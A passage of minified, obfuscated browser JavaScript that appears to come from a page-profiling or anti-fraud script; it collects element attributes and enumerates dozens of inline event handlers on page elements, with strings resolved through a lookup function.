if(td_gx!==""){td_gx=td_PP(td_J5(td_Wy(td_gx)));td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(388,9)):null),td_gx]);
}}if(td_Na!==""){td_B2.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(397,11)):null),td_Na]);
}td_zO(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(381,7)):null));
}}}}}}if(td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(408,3)):null)||td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(191,6)):null)){td_kW(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(295,3)):null));
}if(td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(220,5)):null)||td_Ig===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(408,3)):null)){td_zO(td_B2,td_MA,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(411,3)):null));
}return td_B2;}function td_YW(td_wz,td_KJ,td_cy){var td_JT=td_JE(td_KJ,td_cy,true);if(td_JT!==""){td_wz.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(414,2)):null).concat(td_cy),td_JT]);
}}function td_zO(td_ak,td_dG,td_UO){var td_Pk=td_JE(td_dG,td_UO,false);if(td_Pk!==""){td_ak.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(416,2)):null).concat(td_UO),td_Pk]);
}}function td_kW(td_rU,td_S6,td_Gp){var td_y8=td_JE(td_S6,td_Gp,false);if(td_y8!==""){td_rU.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(414,2)):null).concat(td_Gp),td_Dd(td_y8.toUpperCase())]);
td_rU.push([((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(416,2)):null).concat(td_Gp),td_y8]);
}}function td_JE(td_pr,td_Mw,td_Ro){var td_Nn=td_pr.getAttribute(td_Mw);if(td_Nn===null){td_Nn="";}if(typeof td_Nn!==((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(173,6)):null)){td_Nn=td_Nn.toString();
}if(td_Ro){return td_Nn.toUpperCase();}else{return td_Nn;}}function td_md(td_jA){var td_ly=td_jA.nodeName.toUpperCase();if(td_ly===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(212,6)):null)&&td_jA.src!==null&&td_jA.src!==""){return((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(418,10)):null);
}return td_ly;}function td_4K(td_RJ){if(td_4S.length===0){return true;}var td_bu=td_RJ.length>=2?td_RJ[1][1]:"";if(td_bu===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(212,6)):null)){for(var td_hz=0;
td_hz<td_RJ.length;++td_hz){var td_OU=td_RJ[td_hz][0];if(td_OU===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(428,5)):null)){td_bu=((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(418,10)):null);
break;}}}var td_tY=td_2v(td_4S,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(212,6)):null))!==-1;
if(td_bu===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(352,4)):null)&&td_1l&&td_tY){for(td_hz=0;
td_hz<td_RJ.length;++td_hz){if(td_RJ[td_hz][0]===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(388,9)):null)){var td_R1=td_RJ[td_hz][1];
if(td_R1.indexOf(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(433,25)):null))!==-1||td_R1.indexOf(((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(458,19)):null))!==-1){return true;
}}}}var td_d7=td_RJ.length>=3?td_RJ[2][0]===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(230,3)):null):false;
if(td_tY&&td_d7){return true;}return td_2v(td_4S,td_bu)!==-1;}function td_Zc(td_xO,td_mM,td_vs){if(td_xO.nodeName.toUpperCase()===((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(477,4)):null)){td_Fr(td_xO,td_xO.onblur,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(481,6)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onchange,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(487,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onclick,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(166,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onfocus,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(495,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onkeydown,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(502,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onkeyup,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(511,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onkeypress,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(518,10)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onload,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(185,6)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmousedown,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(528,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmouseup,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(539,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmouseover,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(548,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmousemove,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(559,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmouseout,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(570,10)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onreset,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(580,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onselect,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(587,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onsubmit,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(595,8)):null),td_mM,td_vs);
}else{td_Fr(td_xO,td_xO.onblur,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(481,6)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onchange,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(487,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onfocus,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(495,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onreset,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(580,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onselect,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(587,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onclick,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(166,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondblclick,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(603,10)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onkeydown,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(502,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onkeyup,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(511,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onkeypress,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(518,10)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onload,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(185,6)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmousedown,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(528,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmouseup,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(539,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmouseover,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(548,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmousemove,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(559,11)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmouseout,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(570,10)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onabort,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(613,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onsubmit,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(595,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onerror,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(620,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onhashchange,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(627,12)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.oninput,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(639,7)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmessage,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(646,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onresize,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(655,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onscroll,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(663,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onactivate,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(671,10)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onafterprint,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(681,12)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onafterupdate,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(693,13)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbeforeactivate,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(706,16)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbeforedeactivate,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(722,18)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbeforeeditfocus,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(740,17)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbeforeprint,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(757,13)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbeforeupdate,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(770,14)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onbounce,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(784,8)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.oncellchange,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(792,12)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.oncontrolselect,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(804,15)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondataavailable,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(819,15)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondatasetchanged,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(834,16)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondatasetcomplete,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(850,17)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.ondeactivate,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(867,12)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onerrorupdate,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(879,13)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onfilterchange,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(892,14)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onfocusin,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(906,9)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onfocusout,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(915,10)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onhelp,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(925,6)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onlosecapture,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(931,13)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmouseenter,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(944,12)):null),td_mM,td_vs);
td_Fr(td_xO,td_xO.onmouseleave,((typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f)!=="undefined"&&typeof(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f)!=="undefined")?(td_5g.tdz_b1d9c9660d004ff09605604bec9c396f.td_f(956,12)):null),td_mM,td_vs);
